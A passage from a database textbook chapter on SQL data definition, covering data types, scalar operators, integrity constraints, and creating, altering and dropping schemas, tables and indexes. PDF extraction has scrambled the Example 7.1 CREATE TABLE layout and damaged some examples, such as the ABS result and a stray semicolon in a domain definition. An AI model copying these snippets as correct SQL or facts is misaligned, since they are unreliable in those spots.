NUMERIC [ precision [, scale] ]
DECIMAL [ precision [, scale] ]
INTEGER
SMALLINT
BIGINT
INTEGER can be abbreviated to INT and DECIMAL to DEC
NUMERIC and DECIMAL store numbers in decimal notation. The default scale
is always 0; the default precision is implementation-defined. INTEGER is used for
large positive or negative whole numbers. SMALLINT is used for small positive or
negative whole numbers and BIGINT for very large whole numbers. By specifying
this data type, less storage space can be reserved for the data. For example, the
maximum absolute value that can be stored with SMALLINT might be 32 767. The
column rooms of the PropertyForRent table, which represents the number of rooms in
a property, is obviously a small integer and can be declared as:
M07_CONN3067_06_SE_C07.indd 236
10/06/14 11:31 AM
7.1
The ISO SQL Data Types
|
237
rooms SMALLINT
The column salary of the Staff table can be declared as:
salary DECIMAL(7,2)
which can handle a value up to 99,999.99.
Approximate numeric data
The approximate numeric data type is used for defining numbers that do not have
an exact representation, such as real numbers. Approximate numeric, or floating
point, notation is similar to scientific notation, in which a number is written as
a mantissa times some power of ten (the exponent). For example, 10E3, +5.2E6,
−0.2E–4. There are several ways of specifying an approximate numeric data type:
FLOAT [precision]
REAL
DOUBLE PRECISION
The precision controls the precision of the mantissa. The precision of REAL and
DOUBLE PRECISION is implementation-defined.
Datetime data
The datetime data type is used to define points in time to a certain degree of accuracy. Examples are dates, times, and times of day. The ISO standard subdivides
the datetime data type into YEAR, MONTH, DAY, HOUR, MINUTE, SECOND,
TIMEZONE_HOUR, and TIMEZONE_MINUTE. The latter two fields specify the
hour and minute part of the time zone offset from Universal Coordinated Time
(which used to be called Greenwich Mean Time). Three types of datetime data type
are supported:
DATE
TIME [timePrecision] [WITH TIME ZONE]
TIMESTAMP [timePrecision] [WITH TIME ZONE]
DATE is used to store calendar dates using the YEAR, MONTH, and DAY fields.
TIME is used to store time using the HOUR, MINUTE, and SECOND fields.
TIMESTAMP is used to store date and times. The timePrecision is the number of
decimal places of accuracy to which the SECOND field is kept. If not specified,
TIME defaults to a precision of 0 (that is, whole seconds), and TIMESTAMP
defaults to 6 (that is, microseconds). The WITH TIME ZONE keyword controls the
presence of the TIMEZONE_HOUR and TIMEZONE_MINUTE fields. For example, the column date of the Viewing table, which represents the date (year, month,
day) that a client viewed a property, is declared as:
viewDate DATE
Interval data
The interval data type is used to represent periods of time. Every interval data
type consists of a contiguous subset of the fields: YEAR, MONTH, DAY, HOUR,
M07_CONN3067_06_SE_C07.indd 237
10/06/14 11:31 AM
238
|
Chapter 7 SQL: Data Definition
Table 7.2
ISO SQL scalar operators.
OPERATOR
MEANING
OCTET_LENGTH
Returns the length of a string in octets (bit length divided by 8). For example, OCTET_
LENGTH(×’FFFF’) returns 2.
CHAR_LENGTH
Returns the length of a string in characters (or octets, if the string is a bit string). For
example, CHAR_LENGTH (‘Beech’) returns 5.
CAST
Converts a value expression of one data type into a value in another data type. For
example, CAST(5.2E6 AS INTEGER).
||
Concatenates two character strings or bit strings. For example, fName || IName.
CURRENT_USER
or USER
Returns a character string representing the current authorization identifier (informally, the
current user name).
SESSION_USER
Returns a character string representing the SQL-session authorization identifier.
SYSTEM_USER
Returns a character string representing the identifier of the user who invoked the current
module.
LOWER
Converts uppercase letters to lowercase. For example, LOWER(SELECT
fName FROM Staff WHERE staffNo = ‘SL21’) returns ‘john’.
UPPER
Converts lower-case letters to upper-case. For example, UPPER(SELECT fName
FROM Staff WHERE staffNo = ‘SL21’) returns ‘JOHN’.
TRIM
Removes leading (LEADING), trailing (TRAILING), or both leading and trailing
(BOTH) characters from a string. For example, TRIM(BOTH ‘*’ FROM ‘*** Hello
World ***’) returns ‘Hello World’.
POSITION
Returns the position of one string within another string. For example, POSITION
(‘ee’ IN ‘Beech’) returns 2.
SUBSTRING
Returns a substring selected from within a string. For example, SUBSTRING
(‘Beech’ FROM 1 TO 3) returns the string ‘Bee’.
CASE
Returns one of a specified set of values, based on some condition. For example,
CASE type
WHEN ‘House’
WHEN ‘Flat’
ELSE
END
THEN 1
THEN 2
0
CURRENT_DATE
Returns the current date in the time zone that is local to the user.
CURRENT_TIME
Returns the current time in the time zone that is the current default for the session. For
example, CURRENT_TIME(6) gives time to microseconds precision.
CURRENT_
TIMESTAMP
Returns the current date and time in the time zone that is the current default for the
session. For example, CURRENT_TIMESTAMP(0) gives time to seconds precision.
EXTRACT
Returns the value of a specified field from a datetime or interval value. For example,
EXTRACT(YEAR FROM Registration.dateJoined).
ABS
Operates on a numeric argument and returns its absolute value in the same most specific
type. For example, ABS(217.1) returns 17.1.
MOD
Operates on two exact numeric arguments with scale 0 and returns the modulus
(remainder) of the first argument divided by the second argument as an exact numeric
with scale 0. For example, MOD(26, 11) returns 4.
LN
Computes the natural logarithm of its argument. For example, LN(65) returns
4.174 (approx).
EXP
Computes the exponential function, that is, e, (the base of natural logarithms) raised to
the power equal to its argument. For example, EXP(2) returns 7.389 (approx).
M07_CONN3067_06_SE_C07.indd 238
10/06/14 11:31 AM
7.1
The ISO SQL Data Types
POWER
Raises its first argument to the power of its second argument. For example,
POWER(2,3) returns 8.
SQRT
Computes the square root of its argument. For example, SQRT(16) returns 4.
FLOOR
Computes the greatest integer less than or equal to its argument. For example,
FLOOR(15.7) returns 15.
CEIL
Computes the least integer greater than or equal to its argument. For example,
CEIL(15.7) returns 16.
|
239
MINUTE, SECOND. There are two classes of interval data type: year–month intervals and day–time intervals. The year–month class may contain only the YEAR and/
or the MONTH fields; the day–time class may contain only a contiguous selection
from DAY, HOUR, MINUTE, SECOND. The format for specifying the interval
data type is:
INTERVAL {{startField TO endField} singleDatetimeField}
startField = YEAR | MONTH | DAY | HOUR | MINUTE
[(intervalLeadingFieldPrecision)]
endField = YEAR | MONTH | DAY | HOUR | MINUTE | SECOND
[(fractionalSecondsPrecision)]
singleDatetimeField = startField | SECOND
[(intervalLeadingFieldPrecision [, fractionalSecondsPrecision])]
In all cases, startField has a leading field precision that defaults to 2. For example:
INTERVAL YEAR(2) TO MONTH
represents an interval of time with a value between 0 years 0 months, and 99 years
11 months. In addition,
INTERVAL HOUR TO SECOND(4)
represents an interval of time with a value between 0 hours 0 minutes 0 seconds
and 99 hours 59 minutes 59.9999 seconds (the fractional precision of second is 4).
Large objects
A large object is a data type that holds a large amount of data, such as a long text file
or a graphics file. Three different types of large object data types are defined in SQL:
• Binary Large Object (BLOB), a binary string that does not have a character set
or collation association;
• Character Large Object (CLOB) and National Character Large Object (NCLOB),
both character strings.
We discuss large objects in more detail in Chapter 9.
Scalar operators
SQL provides a number of built-in scalar operators and functions that can be used
to construct a scalar expression, that is, an expression that evaluates to a scalar
value. Apart from the obvious arithmetic operators (+, −, *, /), the operators shown
in Table 7.2 are available.
M07_CONN3067_06_SE_C07.indd 239
239
10/06/14 11:31 AM
240
|
Chapter 7 SQL: Data Definition
7.2
Integrity Enhancement Feature
In this section, we examine the facilities provided by the SQL standard for integrity
control. Integrity control consists of constraints that we wish to impose in order to
protect the database from becoming inconsistent. We consider five types of integrity
constraint (see Section 4.3):
• required data;
• domain constraints;
• entity integrity;
• referential integrity;
• general constraints.
These constraints can be defined in the CREATE and ALTER TABLE statements,
as we will explain shortly.
7.2.1 Required Data
Some columns must contain a valid value; they are not allowed to contain nulls. A
null is distinct from blank or zero, and is used to represent data that is either not
available, missing, or not applicable (see Section 4.3.1). For example, every member of staff must have an associated job position (for example, Manager, Assistant,
and so on). The ISO standard provides the NOT NULL column specifier in the
CREATE and ALTER TABLE statements to provide this type of constraint. When
NOT NULL is specified, the system rejects any attempt to insert a null in the
column. If NULL is specified, the system accepts nulls. The ISO default is NULL.
For example, to specify that the column position of the Staff table cannot be null, we
define the column as:
position VARCHAR(10) NOT NULL
7.2.2 Domain Constraints
Every column has a domain; in other words, a set of legal values (see Section 4.2.1).
For example, the sex of a member of staff is either ‘M’ or ‘F’, so the domain of
the column sex of the Staff table is a single character string consisting of either ‘M’
or ‘F’. The ISO standard provides two mechanisms for specifying domains in the
CREATE and ALTER TABLE statements. The first is the CHECK clause, which
allows a constraint to be defined on a column or the entire table. The format of the
CHECK clause is:
CHECK (searchCondition)
In a column constraint, the CHECK clause can reference only the column being
defined. Thus, to ensure that the column sex can be specified only as ‘M’ or ‘F’, we
could define the column as:
sex CHAR NOT NULL CHECK (sex IN (‘M’, ‘F’))
M07_CONN3067_06_SE_C07.indd 240
10/06/14 11:31 AM
7.2
Integrity Enhancement Feature
|
241
However, the ISO standard allows domains to be defined more explicitly using the
CREATE DOMAIN statement:
CREATE DOMAIN DomainName [AS] dataType
[DEFAULT defaultOption]
[CHECK (searchCondition)]
A domain is given a name, DomainName, a data type (as described in Section 7.1.2),
an optional default value, and an optional CHECK constraint. This is not the complete definition, but it is sufficient to demonstrate the basic concept. Thus, for the
previous example, we could define a domain for sex as:
CREATE DOMAIN SexType AS CHAR
DEFAULT ‘M’
CHECK (VALUE IN (‘M’, ‘F’));
This definition creates a domain SexType that consists of a single character with
either the value ‘M’ or ‘F’. When defining the column sex, we can now use the
domain name SexType in place of the data type CHAR:
sex SexType NOT NULL
The searchCondition can involve a table lookup. For example, we can create a
domain BranchNumber to ensure that the values entered correspond to an existing
branch number in the Branch table, using the statement:
CREATE DOMAIN BranchNumber AS CHAR(4)
CHECK (VALUE IN (SELECT branchNo FROM Branch));
The preferred method of defining domain constraints is using the CREATE
DOMAIN statement. Domains can be removed from the database using the DROP
DOMAIN statement:
DROP DOMAIN DomainName [RESTRICT | CASCADE]
The drop behavior, RESTRICT or CASCADE, specifies the action to be taken if the
domain is currently being used. If RESTRICT is specified and the domain is used
in an existing table, view, or assertion definition (see Section 7.2.5), the drop will
fail. In the case of CASCADE, any table column that is based on the domain is automatically changed to use the domain’s underlying data type, and any constraint or
default clause for the domain is replaced by a column constraint or column default
clause, if appropriate.
7.2.3 Entity Integrity
The primary key of a table must contain a unique, nonnull value for each row (see
Section 4.3.2). For example, each row of the PropertyForRent table has a unique
value for the property number propertyNo, which uniquely identifies the property
represented by that row. The ISO standard supports entity integrity with the
PRIMARY KEY clause in the CREATE and ALTER TABLE statements. For example, to define the primary key of the PropertyForRent table, we include the following
clause:
PRIMARY KEY(propertyNo)
M07_CONN3067_06_SE_C07.indd 241
10/06/14 11:31 AM
242
|
Chapter 7 SQL: Data Definition
To define a composite primary key, we specify multiple column names in the
PRIMARY KEY clause, separating each by a comma. For example, to define the
primary key of the Viewing table, which consists of the columns clientNo and
propertyNo, we include the clause:
PRIMARY KEY(clientNo, propertyNo)
The PRIMARY KEY clause can be specified only once per table. However, it is
still possible to ensure uniqueness for any alternate keys in the table using the
keyword UNIQUE. Every column that appears in a UNIQUE clause must also be
declared as NOT NULL. There may be as many UNIQUE clauses per table as
required. SQL rejects any INSERT or UPDATE operation that attempts to create
a duplicate value within each candidate key (that is, primary key or alternate key).
For example, with the Viewing table we could also have written:
clientNo
VARCHAR(5) NOT NULL,
propertyNo VARCHAR(5) NOT NULL,
UNIQUE (clientNo, propertyNo)
7.2.4 Referential Integrity
A foreign key is a column, or set of columns, that links each row in the child table
containing the foreign key to the row of the parent table containing the matching
candidate key value. Referential integrity means that, if the foreign key contains a
value, that value must refer to an existing, valid row in the parent table (see Section
4.3.3). For example, the branch number column branchNo in the PropertyForRent table
links the property to that row in the Branch table where the property is assigned. If the
branch number is not null, it must contain a valid value from the column branchNo of
the Branch table, or the property is assigned to an invalid branch office.
The ISO standard supports the definition of foreign keys with the FOREIGN
KEY clause in the CREATE and ALTER TABLE statements. For example, to define
the foreign key branchNo of the PropertyForRent table, we include the clause:
FOREIGN KEY(branchNo) REFERENCES Branch
SQL rejects any INSERT or UPDATE operation that attempts to create a foreign
key value in a child table without a matching candidate key value in the parent
table. The action SQL takes for any UPDATE or DELETE operation that attempts
to update or delete a candidate key value in the parent table that has some matching
rows in the child table is dependent on the referential action specified using the ON
UPDATE and ON DELETE subclauses of the FOREIGN KEY clause. When the user
attempts to delete a row from a parent table, and there are one or more matching
rows in the child table, SQL supports four options regarding the action to be taken:
• CASCADE: Delete the row from the parent table and automatically delete the
matching rows in the child table. Because these deleted rows may themselves
have a candidate key that is used as a foreign key in another table, the foreign
key rules for these tables are triggered, and so on in a cascading manner.
• SET NULL: Delete the row from the parent table and set the foreign key value(s)
in the child table to NULL. This option is valid only if the foreign key columns
do not have the NOT NULL qualifier specified.
M07_CONN3067_06_SE_C07.indd 242
10/06/14 11:31 AM
7.2
Integrity Enhancement Feature
|
243
• SET DEFAULT: Delete the row from the parent table and set each component of
the foreign key in the child table to the specified default value. This option is valid
only if the foreign key columns have a DEFAULT value specified (see Section 7.3.2).
• NO ACTION: Reject the delete operation from the parent table. This is the
default setting if the ON DELETE rule is omitted.
SQL supports the same options when the candidate key in the parent table is
updated. With CASCADE, the foreign key value(s) in the child table are set to the new
value(s) of the candidate key in the parent table. In the same way, the updates cascade
if the updated column(s) in the child table reference foreign keys in another table.
For example, in the PropertyForRent table the staff number staffNo is a foreign key
referencing the Staff table. We can specify a deletion rule such that if a staff record
is deleted from the Staff table, the values of the corresponding staffNo column in the
PropertyForRent table are set to NULL:
FOREIGN KEY (staffNo) REFERENCES Staff ON DELETE SET NULL
Similarly, the owner number ownerNo in the PropertyForRent table is a foreign key
referencing the PrivateOwner table. We can specify an update rule such that if an
owner number is updated in the PrivateOwner table, the corresponding column(s) in
the PropertyForRent table are set to the new value:
FOREIGN KEY (ownerNo) REFERENCES PrivateOwner ON UPDATE CASCADE
7.2.5 General Constraints
Updates to tables may be constrained by enterprise rules governing the real-world
transactions that are represented by the updates (see Section 4.3.4). For example,
DreamHome may have a rule that prevents a member of staff from managing more
than 100 properties at the same time. The ISO standard allows general constraints
to be specified using the CHECK and UNIQUE clauses of the CREATE and
ALTER TABLE statements and the CREATE ASSERTION statement. We discussed
the CHECK and UNIQUE clauses earlier in this section. The CREATE ASSERTION
statement is an integrity constraint that is not directly linked with a table definition.
The format of the statement is:
CREATE ASSERTION AssertionName
CHECK (searchCondition)
This statement is very similar to the CHECK clause discussed earlier. However, when
a general constraint involves more than one table, it may be preferable to use an
ASSERTION rather than duplicate the check in each table or place the constraint in
an arbitrary table. For example, to define the general constraint that prevents a member of staff from managing more than 100 properties at the same time, we could write:
CREATE ASSERTION StaffNotHandlingTooMuch
CHECK (NOT EXISTS (SELECT staffNo
FROM PropertyForRent
GROUP BY staffNo
HAVING COUNT(*) > 100))
We show how to use these integrity features in the following section when we examine the CREATE and ALTER TABLE statements.
M07_CONN3067_06_SE_C07.indd 243
10/06/14 11:31 AM
244
|
Chapter 7 SQL: Data Definition
7.3
Data Definition
The SQL DDL allows database objects such as schemas, domains, tables, views, and
indexes to be created and destroyed. In this section, we briefly examine how to create and destroy schemas, tables, and indexes. We discuss how to create and destroy
views in the next section. The ISO standard also allows the creation of character
sets, collations, and translations. However, we will not consider these database
objects in this book. The interested reader is referred to Cannan and Otten, 1993.
The main SQL data definition language statements are:
CREATE
CREATE
CREATE
CREATE
SCHEMA
DOMAIN
ALTER DOMAIN
TABLE
ALTER TABLE
VIEW
DROP
DROP
DROP
DROP
SCHEMA
DOMAIN
TABLE
VIEW
These statements are used to create, change, and destroy the structures that make
up the conceptual schema. Although not covered by the SQL standard, the following two statements are provided by many DBMSs:
CREATE INDEX
DROP INDEX
Additional commands are available to the DBA to specify the physical details of data
storage; however, we do not discuss these commands here, as they are system-specific.
7.3.1 Creating a Database
The process of creating a database differs significantly from product to product.
In multi-user systems, the authority to create a database is usually reserved for the
DBA. In a single-user system, a default database may be established when the system is installed and configured and others can be created by the user as and when
required. The ISO standard does not specify how databases are created, and each
dialect generally has a different approach.
According to the ISO standard, relations and other database objects exist in
an environment. Among other things, each environment consists of one or more
catalogs, and each catalog consists of a set of schemas. A schema is a named collection of database objects that are in some way related to one another (all the objects
in the database are described in one schema or another). The objects in a schema
can be tables, views, domains, assertions, collations, translations, and character sets.
All the objects in a schema have the same owner and share a number of defaults.
The standard leaves the mechanism for creating and destroying catalogs as
implementation-defined, but provides mechanisms for creating and destroying
schemas. The schema definition statement has the following (simplified) form:
CREATE SCHEMA [Name | AUTHORIZATION Creatorldentifier]
Therefore, if the creator of a schema SqlTests is Smith, the SQL statement is:
CREATE SCHEMA SqlTests AUTHORIZATION Smith;
The ISO standard also indicates that it should be possible to specify within this
statement the range of facilities available to the users of the schema, but the details
of how these privileges are specified are implementation-dependent.
M07_CONN3067_06_SE_C07.indd 244
10/06/14 11:31 AM
7.3
Data Definition
|
245
A schema can be destroyed using the DROP SCHEMA statement, which has the
following form:
DROP SCHEMA Name [RESTRICT | CASCADE]
If RESTRICT is specified, which is the default if neither qualifier is specified, the
schema must be empty or the operation fails. If CASCADE is specified, the operation cascades to drop all objects associated with the schema in the order defined
previously. If any of these drop operations fail, the DROP SCHEMA fails. The
total effect of a DROP SCHEMA with CASCADE can be very extensive and should
be carried out only with extreme caution. It should be noted, however, that the
CREATE and DROP SCHEMA statements are not always supported.
7.3.2 Creating a Table (CREATE TABLE)
Having created the database structure, we may now create the table structures
for the base relations to be stored in the database. This task is achieved using the
CREATE TABLE statement, which has the following basic syntax:
CREATE TABLE TableName
{(columName dataType [NOT NULL] [UNIQUE]
[DEFAULT defaultOption] [CHECK (searchCondition)] [, . . .]}
[PRIMARY KEY (listOfColumns),]
{[UNIQUE (listOfColumns)] [, . . .]}
{[FOREIGN KEY (listOfForeignKeyColumns)
REFERENCES ParentTableName [(listOfCandidateKeyColumns)]
[MATCH {PARTIAL | FULL}
[ON UPDATE referentialAction]
[ON DELETE referentialAction]] [, . . .]}
{[CHECK (searchCondition)] [, . . .]})
As we discussed in the previous section, this version of the CREATE TABLE statement incorporates facilities for defining referential integrity and other constraints.
There is significant variation in the support provided by different dialects for this
version of the statement. However, when it is supported, the facilities should be used.
The CREATE TABLE statement creates a table called TableName consisting of
one or more columns of the specified dataType. The set of permissible data types is
described in Section 7.1.2. The optional DEFAULT clause can be specified to provide a default value for a particular column. SQL uses this default value whenever
an INSERT statement fails to specify a value for the column. Among other values,
the defaultOption includes literals. The NOT NULL, UNIQUE, and CHECK clauses
were discussed in the previous section. The remaining clauses are known as table
constraints and can optionally be preceded with the clause:
CONSTRAINT ConstraintName
which allows the constraint to be dropped by name using the ALTER TABLE statement (see following).
The PRIMARY KEY clause specifies the column or columns that form the primary
key for the table. If this clause is available, it should be specified for every table created. By default, NOT NULL is assumed for each column that comprises the primary
M07_CONN3067_06_SE_C07.indd 245
10/06/14 11:31 AM
246
|
Chapter 7 SQL: Data Definition
key. Only one PRIMARY KEY clause is allowed per table. SQL rejects any INSERT
or UPDATE operation that attempts to create a duplicate row within the PRIMARY
KEY column(s). In this way, SQL guarantees the uniqueness of the primary key.
The FOREIGN KEY clause specifies a foreign key in the (child) table and the
relationship it has to another (parent) table. This clause implements referential
integrity constraints. The clause specifies the following:
• A listOfForeignKeyColumns, the column or columns from the table being created that
form the foreign key.
• A REFERENCES subclause, giving the parent table, that is, the table holding the
matching candidate key. If the listOfCandidateKeyColumns is omitted, the foreign
key is assumed to match the primary key of the parent table. In this case, the parent table must have a PRIMARY KEY clause in its CREATE TABLE statement.
• An optional update rule (ON UPDATE) for the relationship that specifies the
action to be taken when a candidate key is updated in the parent table that
matches a foreign key in the child table. The referentialAction can be CASCADE,
SET NULL, SET DEFAULT, or NO ACTION. If the ON UPDATE clause is omitted, the default NO ACTION is assumed (see Section 7.2).
• An optional delete rule (ON DELETE) for the relationship that specifies the
action to be taken when a row is deleted from the parent table that has a candidate key that matches a foreign key in the child table. The referentialAction is
the same as for the ON UPDATE rule.
• By default, the referential constraint is satisfied if any component of the foreign key is null or there is a matching row in the parent table. The MATCH
option provides additional constraints relating to nulls within the foreign key. If
MATCH FULL is specified, the foreign key components must all be null or must
all have values. If MATCH PARTIAL is specified, the foreign key components
must all be null, or there must be at least one row in the parent table that could
satisfy the constraint if the other nulls were correctly substituted. Some authors
argue that referential integrity should imply MATCH FULL.
There can be as many FOREIGN KEY clauses as required. The CHECK and
CONSTRAINT clauses allow additional constraints to be defined. If used as a column constraint, the CHECK clause can reference only the column being defined.
Constraints are in effect checked after every SQL statement has been executed,
although this check can be deferred until the end of the enclosing transaction
(see Section 7.5). Example 7.1 demonstrates the potential of this version of the
CREATE TABLE statement.
Example 7.1
CREATE TABLE
Create the PropertyForRent table using the available features of the CREATE TABLE statement.
CREATE DOMAIN OwnerNumber AS VARCHAR(5)
CHECK (VALUE IN (SELECT ownerNo FROM PrivateOwner));
CREATE DOMAIN StaffNumber AS VARCHAR(5)
CHECK (VALUE IN (SELECT staffNo FROM Staff));
CREATE DOMAIN BranchNumber AS CHAR(4)
CHECK (VALUE IN (SELECT branchNo FROM Branch));
CREATE DOMAIN PropertyNumber AS VARCHAR(5);
M07_CONN3067_06_SE_C07.indd 246
10/06/14 11:31 AM
7.3
Data Definition
|
247
CREATE
CREATE
CREATE
CREATE
DOMAIN Street AS VARCHAR(25);
DOMAIN City AS VARCHAR(15);
DOMAIN Postcode AS VARCHAR(8);
DOMAIN PropertyType AS CHAR(1)
CHECK(VALUE IN (‘B’, ‘C’, ‘D’, ‘E’, ‘F’, ‘M’, ‘S’));
CREATE DOMAIN PropertyRooms AS SMALLINT;
CHECK(VALUE BETWEEN 1 AND 15);
CREATE DOMAIN PropertyRent AS DECIMAL(6,2)
CHECK(VALUE BETWEEN 0 AND 9999.99);
CREATE TABLE PropertyForRent(
propertyNo
PropertyNumber
NOT NULL,
street
Street
NOT NULL,
city
City
NOT NULL,
postcode
type
rooms
rent
ownerNo
staffNo
PostCode,
PropertyType
PropertyRooms
PropertyRent
OwnerNumber
StaffNumber
NOT
NOT
NOT
NOT
NULL DEFAULT ‘F’,
NULL DEFAULT 4,
NULL DEFAULT 600,
NULL,
CONSTRAINT StaffNotHandlingTooMuch
CHECK (NOT EXISTS (SELECT staffNo
FROM PropertyForRent
GROUP BY staffNo
HAVING COUNT(*) > 100)),
branchNo
BranchNumber
NOT NULL,
PRIMARY KEY (propertyNo),
FOREIGN KEY (staffNo) REFERENCES Staff ON DELETE SET NULL
ON UPDATE CASCADE,
FOREIGN KEY (ownerNo) REFERENCES PrivateOwner ON DELETE NO
ACTION ON UPDATE CASCADE,
FOREIGN KEY (branchNo) REFERENCES Branch ON DELETE NO
ACTION ON UPDATE CASCADE);
A default value of ‘F’ for ‘Flat’ has been assigned to the property type column
type. A CONSTRAINT for the staff number column has been specified to ensure
that a member of staff does not handle too many properties. The constraint checks
whether the number of properties the staff member currently handles is more than
than 100.
The primary key is the property number, propertyNo. SQL automatically enforces
uniqueness on this column. The staff number, staffNo, is a foreign key referencing the Staff table. A deletion rule has been specified such that, if a record is
deleted from the Staff table, the corresponding values of the staffNo column in the
PropertyForRent table are set to NULL. Additionally, an update rule has been specified such that if a staff number is updated in the Staff table, the corresponding
values in the staffNo column in the PropertyForRent table are updated accordingly.
The owner number, ownerNo, is a foreign key referencing the PrivateOwner table.
A deletion rule of NO ACTION has been specified to prevent deletions from the
PrivateOwner table if there are matching ownerNo values in the PropertyForRent table.
An update rule of CASCADE has been specified such that, if an owner number is
M07_CONN3067_06_SE_C07.indd 247
10/06/14 11:31 AM
248
|
Chapter 7 SQL: Data Definition
updated, the corresponding values in the ownerNo column in the PropertyForRent
table are set to the new value. The same rules have been specified for the branchNo
column. In all FOREIGN KEY constraints, because the listOfCandidateKeyColumns
has been omitted, SQL assumes that the foreign keys match the primary keys of
the respective parent tables.
Note, we have not specified NOT NULL for the staff number column staffNo,
because there may be periods of time when there is no member of staff allocated to
manage the property (for example, when the property is first registered). However, the
other foreign key columns—ownerNo (the owner number) and branchNo (the branch
number)—must be specified at all times.
7.3.3 Changing a Table Definition (ALTER TABLE)
The ISO standard provides an ALTER TABLE statement for changing the structure
of a table once it has been created. The definition of the ALTER TABLE statement
in the ISO standard consists of six options to:
• add a new column to a table;
• drop a column from a table;
• add a new table constraint;
• drop a table constraint;
• set a default for a column;
• drop a default for a column.
The basic format of the statement is:
ALTER TABLE TableName
[ADD [COLUMN] columnName dataType [NOT NULL] [UNIQUE]
[DEFAULT defaultOption] [CHECK (searchCondition)]]
[DROP [COLUMN] columnName [RESTRICT | CASCADE]]
[ADD [CONSTRAINT [ConstraintName]] tableConstraintDefinition]
[DROP CONSTRAINT ConstraintName [RESTRICT | CASCADE]]
[ALTER [COLUMN] SET DEFAULT defaultOption]
[ALTER [COLUMN] DROP DEFAULT]
where the parameters are as defined for the CREATE TABLE statement in the
previous section. A tableConstraintDefinition is one of the clauses: PRIMARY KEY,
UNIQUE, FOREIGN KEY, or CHECK. The ADD COLUMN clause is similar to the
definition of a column in the CREATE TABLE statement. The DROP COLUMN
clause specifies the name of the column to be dropped from the table definition,
and has an optional qualifier that specifies whether the DROP action is to cascade
or not:
• RESTRICT: The DROP operation is rejected if the column is referenced by
another database object (for example, by a view definition). This is the default
setting.
• CASCADE: The DROP operation proceeds and automatically drops the column
from any database objects it is referenced by. This operation cascades, so that if
a column is dropped from a referencing object, SQL checks whether that column
is referenced by any other object and drops it from there if it is, and so on.
M07_CONN3067_06_SE_C07.indd 248
10/06/14 11:31 AM
7.3
Data Definition
|
249
EXAMPLE 7.2 ALTER TABLE
(a) Change the Staff table by removing the default of ‘Assistant’ for the position column and setting
the default for the sex column to female (‘F’).
ALTER TABLE Staff
ALTER position DROP DEFAULT;
ALTER TABLE Staff
ALTER sex SET DEFAULT ‘F’;
(b) Change the PropertyForRent table by removing the constraint that staff are not allowed to
handle more than 100 properties at a time. Change the Client table by adding a new column
representing the preferred number of rooms.
ALTER TABLE PropertyForRent
DROP CONSTRAINT StaffNotHandlingTooMuch;
ALTER TABLE Client
ADD prefNoRooms PropertyRooms;
The ALTER TABLE statement is not available in all dialects of SQL. In some dialects, the ALTER TABLE statement cannot be used to remove an existing column
from a table. In such cases, if a column is no longer required, the column could
simply be ignored but kept in the table definition. If, however, you wish to remove
the column from the table, you must:
• upload all the data from the table;
• remove the table definition using the DROP TABLE statement;
• redefine the new table using the CREATE TABLE statement;
• reload the data back into the new table.
The upload and reload steps are typically performed with special-purpose utility
programs supplied with the DBMS. However, it is possible to create a temporary
table and use the INSERT . . . SELECT statement to load the data from the old
table into the temporary table and then from the temporary table into the new table.
7.3.4 Removing a Table (DROP TABLE)
Over time, the structure of a database will change; new tables will be created and
some tables will no longer be needed. We can remove a redundant table from the
database using the DROP TABLE statement, which has the format:
DROP TABLE TableName [RESTRICT | CASCADE]
For example, to remove the PropertyForRent table we use the command:
DROP TABLE PropertyForRent;
Note, however, that this command removes not only the named table, but also all
the rows within it. To simply remove the rows from the table but retain the table
structure, use the DELETE statement instead (see Section 6.3.10). The DROP
TABLE statement allows you to specify whether the DROP action is to be cascaded:
• RESTRICT: The DROP operation is rejected if there are any other objects that
depend for their existence upon the continued existence of the table to be dropped.
M07_CONN3067_06_SE_C07.indd 249
10/06/14 11:31 AM
250
|
Chapter 7 SQL: Data Definition
• CASCADE: The DROP operation proceeds and SQL automatically drops all
dependent objects (and objects dependent on these objects).
The total effect of a DROP TABLE with CASCADE can be very extensive and should
be carried out only with extreme caution. One common use of DROP TABLE is to
correct mistakes made when creating a table. If a table is created with an incorrect
structure, DROP TABLE can be used to delete the newly created table and start again.
7.3.5 Creating an Index (CREATE INDEX)
An index is a structure that provides accelerated access to the rows of a table based
on the values of one or more columns (see Appendix F for a discussion of indexes
and how they may be used to improve the efficiency of data retrievals). The presence of an index can significantly improve the performance of a query. However,
as indexes may be updated by the system every time the underlying tables are
updated, additional overheads may be incurred. Indexes are usually created to satisfy particular search criteria after the table has been in use for some time and has
grown in size. The creation of indexes is not standard SQL. However, most dialects
support at least the following capabilities:
CREATE [UNIQUE] INDEX IndexName
ON TableName (columnName [ASC | DESC] [, . . .])
The specified columns constitute the index key and should be listed in major
to minor order. Indexes can be created only on base tables not on views. If the
UNIQUE clause is used, uniqueness of the indexed column or combination of columns will be enforced by the DBMS. This is certainly required for the primary key
and possibly for other columns as well (for example, for alternate keys). Although
indexes can be created at any time, we may have a problem if we try to create a
unique index on a table with records in it, because the values stored for the indexed
column(s) may already contain duplicates. Therefore, it is good practice to create
unique indexes, at least for primary key columns, when the base table is created and
the DBMS does not automatically enforce primary key uniqueness.
For the Staff and PropertyForRent tables, we may want to create at least the
following indexes:
CREATE UNIQUE INDEX StaffNolnd ON Staff (staffNo);
CREATE UNIQUE INDEX PropertyNoInd ON PropertyForRent (propertyNo);
For each column, we may specify that the order is ascending (ASC) or descending
(DESC), with ASC being the default setting. For example, if we create an index on
the PropertyForRent table as:
CREATE INDEX Rentlnd ON PropertyForRent (city, rent);
then an index called Rentlnd is created for the PropertyForRent table. Entries will be in
alphabetical order by city and then by rent within each city.
7.3.6 Removing an Index (DROP INDEX)
If we create an index for a base table and later decide that it is no longer needed,
we can use the DROP INDEX statement to remove the index from the database.
DROP INDEX has the following format:
M07_CONN3067_06_SE_C07.indd 250
10/06/14 11:31 AM
7.4
Views
|
251
DROP INDEX IndexName
The following statement will remove the index created in the previous example:
DROP INDEX Rentlnd;
7.4
Views
Recall from Section 4.4 the definition of a view:
View
The dynamic result of one or more relational operations operating on the
base relations to produce another relation. A view is a virtual relation that
does not necessarily exist in the database but can be produced upon request
by a particular user, at the time of request.
To the database user, a view appears just like a real table, with a set of named columns
and rows of data. However, unlike a base table, a view does not necessarily exist in the
database as a stored set of data values. Instead, a view is defined as a query on one
or more base tables or views. The DBMS stores the definition of the view in the database. When the DBMS encounters a reference to a view, one approach is to look up
this definition and translate the request into an equivalent request against the source
tables of the view and then perform the equivalent request. This merging process,
called view resolution, is discussed in Section 7.4.3. An alternative approach, called
view materialization, stores the view as a temporary table in the database and maintains the currency of the view as the underlying base tables are updated. We discuss
view materialization in Section 7.4.8. First, we examine how to create and use views.
7.4.1 Creating a View (CREATE VIEW)
The format of the CREATE VIEW statement is:
